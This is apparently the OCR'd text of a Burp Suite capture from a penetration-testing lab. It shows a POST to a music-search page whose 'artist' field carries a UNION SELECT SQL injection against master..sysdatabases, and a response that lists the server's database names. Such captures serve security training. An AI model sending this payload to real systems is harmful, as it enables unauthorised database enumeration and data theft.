 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist='+union+select+name,2+from+master..sysdatabases; --
Response
Pretty Raw Hex Render
</title>
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropriate fie
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: master - From the year: 2<br>
Song name: model - From the year: 2<br>
Song name: msdb - From the year: 2<br>
Song name: music - From the year: 2<br>
Song name: tempdb - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36
37